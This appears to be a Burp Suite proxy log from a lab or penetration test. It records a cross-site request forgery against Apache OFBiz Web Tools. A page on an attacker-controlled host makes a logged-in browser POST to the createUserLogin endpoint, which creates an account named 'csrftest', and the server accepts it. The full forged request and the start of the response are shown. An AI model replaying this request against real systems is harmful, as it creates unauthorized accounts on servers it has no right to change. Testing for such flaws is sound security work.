 319 https://ofbiz:8443 POST /webtools/control/createUserLogin ✓ 200 25135 HTML OFBiz: Web Tools: Create User Login ✓ 192.168.167.110 15:33:03 13 Aug 2024 8080
318 http://192.168.45.175 GET /ofbiz1.html 200 1641 HTML html 192.168.45.175 15:33:03 13 Aug 2024 8080
317 http://192.168.45.175 GET /ofbiz1.html 200 1641 HTML html 192.168.45.175 15:32:43 13 Aug 2024 8080
314 https://ofbiz:8443 POST /webtools/control/login ✓ 200 23832 HTML OFBiz: Web Tools: Web Tools Main Page ✓ 192.168.167.110 JSESSIONID=D... 15:32:07 13 Aug 2024 8080
Request
Pretty Raw Hex \n
1 POST /webtools/control/createUserLogin HTTP/1.1
2 Host: ofbiz:8443
3 Cookie: JSESSIONID=D3F6E52C8C868B03E7DB5B95B4691E40.jvm1
4 Content-Length: 182
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
12 Origin: http://192.168.45.175
13 Content-Type: application/x-www-form-urlencoded
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
15 Sec-Fetch-Site: cross-site
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Dest: document
18 Referer: http://192.168.45.175/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 enabled=&partyId=&userLoginId=csrftest&currentPassword=password&currentPasswordVerify=password&passwordHint=&
requirePasswordChange=N&externalAuthId=&securityQuestion=&securityAnswer=
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 x-frame-options: sameorigin
3 strict-transport-security: max-age=31536000; includeSubDomains
4 x-content-type-options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Referrer-Policy: no-referrer-when-downgrade
7 Content-Security-Policy-Report-Only: default-src 'self'
8 vary: accept-encoding
9 Content-Type: text/html;charset=UTF-8
10 Date: Tue, 13 Aug 2024 19:33:04 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13 Content-Length: 24687
14
15 <!DOCTYPE html>
16 <!-- Begin Screen component://common/widget/SecurityScreens.xml#CreateUserLogin
-->
17 <!-- Begin Screen
component://common/widget/SecurityScreens.xml#SecurityDecorator -->
18 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#main-decorator
-->
19 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalDecorator
-->
20 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalActions -->
21 <!-- Begin Screen component://common/widget/CommonScreens.xml#MinimalActions
-->
22 <!-- End Screen component://common/widget/CommonScreens.xml#MinimalActions -->
23 <!-- Begin Screen
component://common-theme/widget/CommonScreens.xml#GlobalActions -->
24 <!-- End Screen component://common-theme/widget/CommonScreens.xml#GlobalActions
-->
25 <!-- End Screen component://common/widget/CommonScreens.xml#GlobalActions -->
26 <!-- Begin Screen
component://common-theme/widget/CommonScreens.xml#GlobalDecorator -->
inner
2 matches
Inspector
Request attributes 2
Request body parameters 10
Request cookies 1
Request headers 20
Response headers 12
Inspector
Notes